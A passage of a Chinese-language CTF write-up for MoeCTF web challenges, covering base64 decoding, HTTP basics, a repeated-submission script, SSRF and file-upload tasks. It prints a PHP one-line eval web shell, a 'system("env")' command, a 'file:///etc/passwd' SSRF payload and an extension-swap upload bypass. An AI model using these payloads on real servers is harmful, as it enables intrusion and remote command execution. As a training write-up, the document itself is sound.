蚁剑连接
得到flag7
1 | rbm93X1dlQn0= |
根目录下还有提示
组合得到
1 | bW9lY3Rme0FmdEVyX3RoMXNfdFVUMHJfSV90aDFrZV9VX2trbm93X1dlQn0= |
base解密
最后flag为
1 | moectf{AftEr_th1s_tUT0r_I_th1ke_U_kknow_WeB} |
ez_http
题目描述:
1 | http 基础 |
hackbar一把梭
最后flag为
1 | moectf{you_ARe_Re4l1y-r3@l1Y_very-CIEv3R1!12bf4} |
ProveYourLove
题目描述:
1 | 都七夕了,怎么还是单身狗丫?快拿起勇气向你 crush 表白叭,300份才能证明你的爱! |
开启环境
只能提交一次,前端绕过
写脚本上传
exp:
1 | import requests |
运行脚本返回页面看到上传300次得到flag
最后flag为
1 | moectf{C0Ngr4TuI4TIonS-oN-63comlNG-A-lickiNg_DOG1c8} |
ImageCloud前置
题目描述:
1 | url后面怎么有个?url=, 啧啧啧,这貌似是一个很经典的漏洞, flag在/etc/passwd里,嗯?这是一个什么文件 声明:题目环境出不了网,无法访问http资源,但这并不影响做题,您可以拿着源码本地测试 |
源码
1 | <?php |
经典ssrf
payload:
1 | file:///etc/passwd |

最后flag为
1 | moectf{I_4M-verY-5ORrY_AboUt_thIs3890eb40} |
垫刀之路01: MoeCTF?启动!
题目描述:
1 | 欢迎来到垫刀之路 |
开启环境
查看环境变量得到flag,太快了,本来想直接试试的
1 | env |

最后flag为
1 | moectf{WelcoME_T0_MOeCTf_4nD_RO4dl-5taRTup_6y_5xrhHH15a} |
垫刀之路02: 普通的文件上传
题目描述:
1 | 垫刀之路02 |
上传一句话木马
1 | <?php @eval($_POST['cmd']);?> |

执行shell获取环境变量信息
1 | cmd=system("env"); |

也可以蚁剑连接
最后flag为
1 | moectf{UploAD-yOuR_p4yLOad_aNd_Do-wHAT_yoUr-w4NTf6d} |
垫刀之路03: 这是一个图床
题目描述:
1 | 垫刀之路03 |
上传木马有限制,只允许只能上传 jpg/png/gif 格式的图片
改后缀.jpg上传木马抓包,修改为php
蚁剑连接
最后